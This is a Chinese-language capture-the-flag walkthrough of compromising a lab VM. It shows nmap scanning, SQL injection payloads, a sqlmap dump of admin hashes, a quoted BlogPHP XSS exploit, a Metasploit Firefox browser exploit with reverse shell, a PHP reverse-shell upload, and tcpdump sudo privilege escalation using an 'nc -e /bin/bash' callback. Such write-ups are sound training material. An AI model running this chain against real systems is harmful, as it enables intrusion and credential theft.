主机扫描:

╰─ nmap -p- -A 192.168.110.151
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-29 09:48 CST
Nmap scan report for 192.168.110.151
Host is up (0.00097s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 53637/udp status
|_ 100024 1 55343/tcp status
55343/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
| ssh-hostkey:
| 1024 f3:53:9a:0b:40:76:b1:02:87:3e:a5:7a:ae:85:9d:26 (DSA)
| 2048 9a:a8:db:78:4b:44:4f:fb:e5:83:6b:67:e3:ac:fb:f5 (RSA)
| 256 c1:63:f1:dc:8f:24:81:82:35:fa:88:1a:b8:73:40:24 (ECDSA)
|_ 256 3b:4d:56:37:5e:c3:45:75:15:cd:85:00:4f:8b:a8:5e (ED25519)
MAC Address: 00:0C:29:AB:C8:75 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH 尝试访问:
意思就是你再尝试访问SSH,可能会发现网站的其他入口

再次扫描发现了80端口
这里发现注入点,但是跑不出来:
http://192.168.110.151/blog/index.php?act=stats&day=28&month=08&year=2019'
http://192.168.110.151/blog/index.php?act=stats&day=28&month=08&year=2019'--+
http://192.168.110.151/blog/index.php?act=stats&day=28&month=08&year=2019' order by 14--+ #false
http://192.168.110.151/blog/index.php?act=stats&day=28&month=08&year=2019' order by 13--+ #true
说明有13列

http://192.168.110.151/blog/index.php?act=stats&day=28&month=08&year=-12019' +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13--+
跑不出来,放弃

随后找到搜索框,发现XSS 漏洞
应该也存在SQL注入漏洞吧,尝试注入下:

╰─ sqlmap -u "http://192.168.110.151/blog/index.php?search=" --dbs
╰─ sqlmap -u "http://192.168.110.151/blog/index.php?search=" --dbs -D oscommerce -T osc_administrators -C user_name,user_password --dump

admin | 685cef95aa31989f2edae5e055ffd2c9:32
解密成功发现无法登录admin,丧气。。。。继续找找其他方式
Google hacking + Copyright ©2006 Powered by www.blogphp.net
https://www.exploit-db.com/exploits/17640
# Exploit Title: BlogPHP v2 - XSS
# Google Dork: "Copyright ©2006 Powered by www.blogphp.net"
# Date: 09/08/2011
# Author: Paul Maaouchy( Paulzz )
# Software Link: http://sourceforge.net/projects/blogphpscript/files/blogphpscript/2.0/BlogPHPv2.zip/download
# Version: v2
# Tested on:
# CVE :
How to exploit:

1- Go there : http://localhost/blogphp/register.html.
2- Put in the Username field the XSS Code. Example: .
3- Put anything in the other field ( Password & E-mail).
4- Now anyone go there : http://localhost/blogphp/members.html will redirected to google.com OR exploit your XSS Code.
Paul Maaouchy ( Paulzz )
Contact me
@ [email protected]
@ [email protected]
@ [email protected]


beef 这里过会儿就已经上线了。可以看到火狐浏览器的版本信息
Mozilla Firefox 5.0 < 15.0.1 - __exposedProps__ XCS Code Execution (Metasploit)

这里使用metasploit 神器进行浏览器攻击获取shell
msf5 > use exploit/multi/browser/firefox_proto_crmfrequest
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > set srvhost 192.168.110.128
srvhost => 192.168.110.128
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > set uripath shell
uripath => shell
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > set lhost 192.168.110.128
lhost => 192.168.110.128
msf5 exploit(multi/browser/firefox_proto_crmfrequest) >

稳了:

迁移shell进程到meterpreter
msf exploit(multi/browser/firefox_proto_crmfrequest) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf post(multi/manage/shell_to_meterpreter) > run



29 45'46" N 95 22'59" W
看起来是一个:Houston
用户名密码暂时猜对了,又是一个新的问题

我们使用find命令来查找属于milton用户的文件
find /usr -user milton


再次查看网络监听情况:
http://192.168.110.151:8888/oscommerce/
之前数据库注入的admin密码应该是这里的密码
http://192.168.110.151:8888/oscommerce/admin
admin/admin

找到文件上传的地方,但是由于目录无法写入
最后找到includes work目录有写入权限,上传PHP shell
http://192.168.110.151:8888/oscommerce/includes/work/php-reverse-shell.php

tcpdump进行提权
靶机
echo "nc 192.168.110.129 443 -e /bin/bash" > /tmp/con.sh
chmod +x /tmp/con.sh
sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/con.sh -Z root
攻击机:
nc -lvvp 443
完!


